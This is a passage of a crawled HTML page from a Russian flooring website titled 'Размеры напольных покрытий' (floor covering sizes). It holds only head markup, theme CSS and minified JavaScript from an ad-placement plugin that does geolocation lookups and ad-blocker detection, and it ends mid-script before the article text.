

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tepliepol.ru/stati/razmery-napolnyh-pokrytij
body_size: 23453
content:
<!DOCTYPE html>
<html lang="ru-RU">

	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="icon" href="/favicon.ico" type="image/x-icon">
		<style>
		@font-face {
			font-family: 'PT Sans';
			font-style: normal;
			font-weight: 400;
			src: local(''),
			url('https://tepliepol.ru/wp-content/themes/tepliepol/fonts/pt-sans-v12-latin_cyrillic-ext_cyrillic-regular.woff2') format('woff2'),
			url('https://tepliepol.ru/wp-content/themes/tepliepol/fonts/pt-sans-v12-latin_cyrillic-ext_cyrillic-regular.woff') format('woff');
			font-display: swap;
		}
			@font-face {
			font-family: 'PT Sans';
			font-style: normal;
			font-weight: 700;
			src: local(''),
			url('https://tepliepol.ru/wp-content/themes/tepliepol/fonts/pt-sans-v12-latin_cyrillic-ext_cyrillic-700.woff2') format('woff2'),
			url('https://tepliepol.ru/wp-content/themes/tepliepol/fonts/pt-sans-v12-latin_cyrillic-ext_cyrillic-700.woff') format('woff');
			font-display: swap;
		}
		</style>
		<link rel="stylesheet" type="text/css" href="https://tepliepol.ru/wp-content/themes/tepliepol/style.css">
		<link rel="preload" href="https://tepliepol.ru/wp-content/themes/tepliepol/img/header-bg-mob.jpg" as="image">
		<title>Размеры напольных покрытий</title>
		<meta name="description" content="Когда дело доходит до выбора напольных покрытий, размеры и форма досок или плиток могут существенно влиять на внешний вид вашего пространства. Для каждого типа покрытия существуют различные размеры и форматы," />		
		<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="canonical" href="https://tepliepol.ru/stati/razmery-napolnyh-pokrytij" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"footer","bottom":"10","ajaxUrl":"https:\/\/tepliepol.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/tepliepol.ru\/ip.html","get_ip":"https:\/\/tepliepol.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof 